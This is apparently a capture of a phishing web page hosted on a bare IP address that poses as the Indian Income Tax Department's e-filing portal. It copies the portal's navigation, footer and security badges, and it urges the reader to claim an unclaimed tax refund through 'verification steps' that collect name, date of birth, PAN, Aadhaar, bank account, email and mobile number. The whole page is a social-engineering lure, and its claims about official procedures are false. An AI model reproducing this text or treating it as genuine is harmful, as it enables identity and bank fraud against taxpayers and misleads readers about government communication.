 192.227.196.185/1511378500/hyqek.php?action=Refund_Approved&id=YWI5MTYyY0A3OTg2NTA2NTk0NTcuY29t&owner=QWRtaW4%3D&source=App&uid=
e-Filing Anywhere Anytime
Income Tax Department, Government of India
हिन्दी About Us Feedback Accessibility Options Contact Us e-Nivaran Help
Login | Register
Home Downloads News & Updates
Income Tax Department, Ministry of Finance, Government of India.
This is the final reminder that your previous Income Tax Refund settlement is still unclaimed and there has been an addition from current settlement quarter.
You are expected to follow the button below to complete the necessary verification steps and submit a refund request to enable incometax department disburse your
refund to your bank account at the earliest.
Read below instructions carefully and make sure you have the informations required before proceeding.
Income Tax Department will recheck details such as your Name, Date of Birth, Gender as per PAN and Aadhaar Number with UIDAI to be sure they really match.
During the process, Income Tax Department will use this service to link details such as Name, PAN, bank account number, e-Mail ID and mobile number you provided to your
bank to match them with what they have on file. A confidence level is returned to Income Tax Department immediately the details matched. However, it is mandatory not to provide
non-operational bank account number.
Validated/reconfirmed information can be taken up for further processing only when your data matched information as furnished in your previously received ITR. This is to avoid
fraudulent activities.
I hereby confirm that i have read and understand the above information
Proceed to the verification steps
Website Policies | Accessibility Statement | Site Map
Copyright @ Income Tax Department, Ministry of Finance,Government of India. All
Rights Reserved
Site Last Updated on 10/01/2022
india.gov.in
CQW
SECURED BY
Entrust
Follow
us on